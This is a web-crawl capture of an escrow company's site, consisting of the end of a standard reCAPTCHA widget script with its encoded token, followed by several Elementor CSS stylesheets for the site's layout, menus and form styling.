PCoG1dwovCriwIHgnDvWxKwrDDkEzCvcKNwqoGUsK5wqBGDSXDniDDgX9BacKQw6Q3QcOVKxQaHAthSDzCumxiGMKsDMKzwoEnKy0gwr0lwoDClUJCTMOoesKkYB/DqDMKWsO4w5bCvMOCF8OJw5hdw6LDtC86JFMQC8O5YADCqcK1woknNcOlw7hvBiNgw7zCpMOXw7/DqcKeFcKHw7gFacKVworDiB7Ci8KqM8Kwwp0mwrjDomUWbzrCo8KjOnA0J8OUChdcPivCvSLCtMOBwoDDoBYVYBg/PXnDjcOhe8O0bD80wpE9AsOsw59VJ8OYNMO/wp5+OnhewrbDkMOeagrDs8KUw7Ftw4vDnsOqw7/CoHbDtMOUw7EeMsKWH2/CucOPw63DtjFBL8OYw5xxwrnDshgdw43Cu8Kfw4TDmMKxwp0Yw5/CkcO5woBuXCRKE1ITbAjDsQZHB0kpfylTwrQYw6h/[base64]/[base64]/[base64]/F8KhdkJFwoJew6sPwqfDo1AtOU/DlFA6NGIdwqJsKD5zw5VuXF7DuMOYQlkYB1Ztw7rDgEEVWcO7w6Yyw4bCmMOUFxRHw7fDl31Vw4g5FnjCsWBKGMO4w7how4jCssOhEMOCSy3Co118wrbCrsKrckVBw6XCt24vw6TCqlvDkcK8wqs7AcK3wploQcOELDbDsRFxwp9qw6MXw7LDkDDDscOuelHDq2/DjyHDmDDDnE9bwqMjcmXCvX7ChGcKNMKuw4LDuMKdLyzDpXJSw5HDu8OBwpFlHXPDksKqaMKCAMOUwq4hPBHCqMKxTDnDv8K3K3ldCMOdw5jCgR/Ct8Krw7vCogvCtkYew53DkMKJQsK2w7zCvsK+w5bCul3DrwsLJ8OvMmbClnjDtmYaIMK7CS0tw5RLFBZeJcOYwrvCjcK5fMKvwovDvUIRwqEiwqfCqwjDsMOKwoxJwonDvwrDsBnDkWdtdMO/[base64]/CjnvCpMOqwoh3BsKfw6LCimrCscK9ScKFw6w2GcKXwrHDklzDlizClMKuwpbCrgPDsMKaQMOjw4/Cq38zXMKSwrR5cMOsTiguYcOyw6wDwpBvw4/Ds3k9wrbDnl5FUGUHCcKpDAJDGHzDk1NXdzsJITUyUj/DvRjDoA3CpQ7CpcOjPgDDqX7DtVF/wpLDr1w8w4Rtw6zDny3CsFZlVm3Cg24TwpHDm2XDoMKHWGPDp3Njwrd5LnHCncK0w5Buw5vCrAB0CAdGwqUtCMOgTnfCnMOQw5APKcKQS8Kxw7k6wpRvw7pww4LClcOeDAfCq0PCmMOwW8OBw7gdwrfDj8Oow6XDuSDCo3DDvGIuLcK0wpsRwqArwpBsesKYBMO/wrvDtsKsbBXCrwLDk8KjwqTDtV3CkcK/w595wrtbwokHwql2LcO3eXHCt8OJRnIKMsKjw7YFPQIewpxyw7fCvzJLccO5wr0Aw4JyM8OHVMKJwp3DvMKXaHnCohvCn13DgMO9LMK1wrwwECTCnDfCo8OTw4XCq8KBw7rCqE3CoMOKwprCk8OOwqrDqsObHsKWZhQlLmHCmsOdw4vDqz1NXRkCGMOefiM7wrTDuS/DmsOSwqXDjMOpw6XDuwLDigA+w7TCqhvDlGsFwrfCmsOfJsKHw7nDkMOmw54Yw5pZw7nCrmo6w6JNw49LW8KPwqfDpcO4LcKdwpDCkjLCsMKjwo3Dm8KMdHPCncOQw7wYw4Vgw7F6w7onw7bCsk7Ct8Kmwp/DisKFw4LCgsOYw5U2w7rDknjDiGAQw4nDpTTCoMODBRphcQnDvn3CmFkkPFpfw6jCicKLwqnDlMKGNcOAGB8Tw5h5w7x/w7TDqcOZw4ZQEsO1QFQ5BsOMw6wpw5UAYAB+w4gqVMOZw7QBwqfCgMKAw4cZwqDCscOGSsOMCMK2ZcKAw7HDqMORwpgTaBElW2QFDsK0w4/[base64]/Ck8OXw7nDoMO+NDnCkDTCgyIvwp4ow44eLyQtw7PDrcKTG1lOUMOfwrtvEnUJwop1IGrCvnIIB8OFwqMew6ZTO8OFK8KrUCNuw43DmRgKDS8/AcKgwrgaWcKpw7rCgA8PwrvChMKqw6txw4o5wp/Cu8K7woLCssOqGHPDiMK5woVbwph4wql/wowxYcKMYMKyw4wNw5QlOATDnUzCssKvU8OtYwgNwq0WYcKkUQDCoG8WSMO/[base64]/f3UhwqfDiGrDkcOIIz3DssOib2oFwrrDmWfDuxnDrWEPw4Ntwplaw6BrwqXCl17CvCvDlh1Rw6Qbw4cKw5DDmMKWwq7CgcO2GVfDpcO2ZjYCwrAJwpl/w5N3w6oUBGxbw4HDr8KRw63Ci8OCwp5ib2hxwo5FXmDCv8O4wrbCjMKCwr1aw4IXBXZRCS9qQFJMw6JFwpTChMKHwo3Ci1XDp8KYw5zChkh/[base64]/[base64]/Cg1fDusOmw5bChixswrsYXA51R8KZPmPDklQ+WVzDgcKQwovDn8K9fRrDncOYw5UyFsKbw6HDmcOjw5fCtMKRXsOhwo4Qw48/wr/CmMKGwpDDo8OTwo/DqcKVwrPCtXNmKTLDi8OTSsKDGEd1wq4iwrzCvMKxw6TDkBXCtsKzw57DkSNmdm9LGAvDoGjDjsOEw7NPwooHUMKuwrHCg8OSw6cdw6RTw6Y2wrY+wog8EMK6KMK7F8KUdcKmw5o5MMOpUMOywr/ClnHCocOtJynCpMOhw5lnwqV7eUtOeTfDg3lnwpvCuMKIWWQwwpXCuCDDqD85csOSbkJ1YiAzPsK3XGt1Y8O5IsOgB1vDmcKCNGfDhsKfw4lKQVTDoMO/[base64]/DvsOzw7nDsUkYw47Cnj3DscOOJUEIwok\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oakwoodescrow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kMxmrZs1bDbxyB4L++XH5qId4MAJ6gP4loiGw58okc4\\u003d\x22,0,0,null,1,1769058964516,0,0,[31,113,236,176],null,[153,34,45],\x22RC-pgURbcy8tx4LkA\x22,null,null,null,null,null,\x220dAFcWeA5082H5kbOBf_ucUHpTg4RQ6zygtZTqFwZ1s2gUmY1bUA_cFVu5vh098G73894aYxhEfEqoaLCSXWpNQJV7y346OhAIiQ\x22,1769141764807]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982
body_size: 1195
content:
.elementor-kit-6527{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35cfd262:#AF9C6E;--e-global-color-642a030a:RGBA(0,0,0,0.54);--e-global-color-748630c0:RGBA(0,0,0,0.78);--e-global-color-3be24be3:#EBE9E4;--e-global-color-5820c4d1:#333333;--e-global-color-587ef101:#000;--e-global-color-25dfa296:RGBA(175,156,110,0.7);--e-global-color-30cfd8a9:#515151;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984
body_size: 11744
content:
.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container{max-width:1300px;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-62e9f98b:not(.elementor-motion-effects-element-type-background), .elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-5002 .elementor-element.elementor-element-62e9f98b{box-shadow:0px 1px 3px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 012px 0px;z-index:100;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);font-size:24px;border-radius:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:uppercase;letter-spacing:0.15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item{color:#ebe9e4;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:focus{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-underline .elementor-item:after,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-overline .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown{background-color:rgba(175,156,110,0.7);border-style:solid;border-width:0px 0px 0px 0px;border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle:hover{color:#666666;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown .elementor-item, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ebe9e4;border-bottom-width:1px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 div.elementor-menu-toggle{color:#999999;}.elementor-5002 .elementor-element.elementor-element-2aa66f07{z-index:50;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-17228e01{margin-top:0px;margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-container{text-align:center;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button .premium-button-text-icon-wrapper span{color:#ffffff;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button, .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinhor:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinver:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-radialin:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-rectin:before{background-color:#af9c6e;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-text-icon-wrapper span{text-shadow:2px 2px 6px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{box-shadow:2px 2px 10px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover .premium-button-text-icon-wrapper span{text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-5002 .elementor-element.elementor-element-62e9f98b{padding:0px 0px -150px 0px;}.elementor-5002 .elementor-element.elementor-element-7bacf80b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-265c76d{text-align:center;}.elementor-5002 .elementor-element.elementor-element-265c76d .elementor-image img{width:51%;max-width:50%;}.elementor-5002 .elementor-element.elementor-element-265c76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123{width:50%;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{font-size:21px;}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{margin:-209px 0px 0px 0px;}}@media(min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:19.69%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:56.94%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:23.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:33%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:33%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687
body_size: 22362
content:
.elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-173 .elementor-element.elementor-element-1c984581:not(.elementor-motion-effects-element-type-background), .elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-173 .elementor-element.elementor-element-1c984581{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-173 .elementor-element.elementor-element-717b28e3{text-align:center;}.elementor-173 .elementor-element.elementor-element-717b28e3 .elementor-heading-title{color:#ffffff;font-family:"Times New Roman", Sans-serif;font-size:45px;font-weight:600;}.elementor-173 .elementor-element.elementor-element-364d27f8 .elementor-text-editor{text-align:center;}.elementor-173 .elementor-element.elementor-element-364d27f8{color:#efefef;font-size:18px;font-weight:300;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-364d27f8 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper form .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea{padding:10px 10px 10px 10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container select, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container .chosen-single{padding-top:calc( 10px - 2px );padding-right:10px;padding-bottom:calc( 10px - 2px );padding-left:10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before{height:10px;width:10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before{font-size:calc( 10px / 1.2 );}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container-single .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gf_progressbar,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{background-color:rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gsection{border-bottom-color:rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container .chosen-single,  
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield input::placeholder,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container textarea::placeholder,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .uael-gf-select-custom:after {color:#ebe9e4;opacity:1;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"]:checked + label:before{background-color:#ebe9e4;box-shadow:inset 0px 0px 0px 4px rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-style:solid;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-width:1px 1px 1px 1px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-color:#eaeaea;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
